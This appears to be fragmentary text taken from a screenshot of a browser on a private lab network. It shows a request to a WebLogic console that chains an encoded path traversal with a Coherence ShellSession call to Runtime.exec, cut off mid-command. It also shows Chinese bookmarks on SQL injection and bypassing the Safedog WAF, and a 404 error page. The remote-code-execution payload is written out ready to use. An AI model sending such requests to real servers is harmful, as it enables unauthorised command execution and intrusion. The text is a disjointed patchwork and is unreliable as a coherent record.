 192.168.244.128:7001/console/..%2fconsole.portal? nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch /tmp/s
火狐官方站点 新手上路 常用网址 京东商城 如何查看本地mysql的... WAF之安全狗安装（... 06_SQL注入_二次注... about:blank 如何绕过安全狗 - CS... MetInfo 历史版本与...
Error 404--Not Found
From RFC 2068 Hypertext Transfer Protocol -- HTTP/1.1:
10.4.5 404 Not Found